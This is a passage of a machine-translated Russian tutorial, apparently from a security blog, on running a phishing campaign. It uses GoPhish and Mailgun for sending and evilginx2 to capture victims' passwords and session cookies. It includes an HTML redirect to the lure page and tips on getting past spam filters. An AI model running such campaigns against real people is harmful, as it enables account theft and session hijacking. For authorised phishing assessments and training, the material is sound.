<html><head><script>

window.location.replace("<YOUR EVILGINX LURE URL");

</script>

</head><body></body></html>

/ img / posts / фишинг

На фишинговом сервере работает http: [your-ip]: 80. Это переменная шаблона для {{.URL}}. Каждый раз, когда жертва переходит на эту страницу (ссылка попросит ее перейти), она будет перенаправлена на ваш evilginx2bait.





Настройка профиля отправки с помощью GoPhish и Mailgun

Теперь, когда у нас есть фишинговая почта, поддельный веб-сайт и все инструменты, все, что нам нужно сделать, это отправить электронное письмо. Для этого мы будем использовать учетную запись пользователя бесплатного уровня Mailgun. Создайте учетную запись в Mailgun и перейдите на вкладку отправки. Здесь, в разделе SMTP, вы увидите свои учетные данные SMTP.

/ img / posts / фишинг



Также добавьте авторизованных получателей. Как пользователь бесплатного уровня, только авторизованные получатели могут получать электронные письма из вашей учетной записи Mailgun.

/ img / posts / фишинг

Теперь в профиле отправки на панели GoPhish создайте новый профиль и скопируйте свои учетные данные и настройте, как показано ниже.

/ img / posts / фишинг



Добавление пользователей в GoPhishВы также можете проверить свой домен и отправлять электронные письма, следуя приведенным инструкциям здесь .

Вы должны добавить жертв в « Пользователи и группы раздел ». Перейдите в раздел, и вы увидите, что вы можете сделать это вручную или массово, используя их шаблон CSV.

В демонстрационных целях я отправлю себе электронное письмо, поэтому добавлю своего пользователя вручную.

/ img / posts / фишинг



Создание и запуск кампании

Все настройки GoPhish готовы! Теперь все, что вам нужно сделать, это создать новую кампанию в разделе кампании, добавить всю созданную вами конфигурацию и запустить ее!

/ img / posts / фишинг



Теперь очень вероятно, что ваша электронная почта была помечена как фишинговая и была перемещена в папку для спама. Вы можете перейти по ссылке в письме, и вы заметите что-то вроде этого;

../img / posts / phishing /



Жмите «Продолжить» и смотрите! evilginx2 начал регистрацию всех данных нового посетителя (вас).

Когда вы вводите пароль, вы можете увидеть evilginx2capture и отображение учетных данных.

../ img / posts / фишинг

Выполнение команды sessions покажет вам все учетные данные пользователя и файлы cookie, которые вы захватили, хотя это выходит за рамки нашей текущей области.

Последние мысли

Поздравляю! Вы успешно научились проводить фишинговую кампанию, не потратив ни единой рупии! С некоторыми оговорками, фишинговое письмо помечается как фишинговое, но этого можно избежать, используя небольшой надежный домен и вложив немного денег в премиум-аккаунт Mailgun.

Обратите внимание, что это только начало того, как вы можете провести оценку фишинга. По мере того, как вы продвигаетесь дальше, сложность увеличивается. В игру вступают автоматизация, уклонение от спама, обход фильтров, устаревание ваших доменов и многое другое. Чтобы лучше понять некоторые из этих тем, вы можете ознакомиться @ grahamhelton3 с практической оценкой фишинга здесь .